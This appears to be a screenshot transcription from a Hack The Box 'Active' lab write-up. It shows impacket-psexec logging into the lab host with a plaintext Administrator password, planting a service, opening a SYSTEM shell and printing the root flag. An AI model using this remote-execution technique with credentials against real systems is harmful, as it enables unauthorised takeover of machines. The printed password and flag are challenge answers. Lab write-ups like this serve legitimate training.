 ┌──(kali㉿kali)-[~/Documents/htb/active/resources]
└─$ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file IbDWibaU.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service AYiX on 10.10.10.100.....
[*] Starting service AYiX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
9f56f47e960ce020896f4ff446f754fd
C:\Windows\system32>
Recipe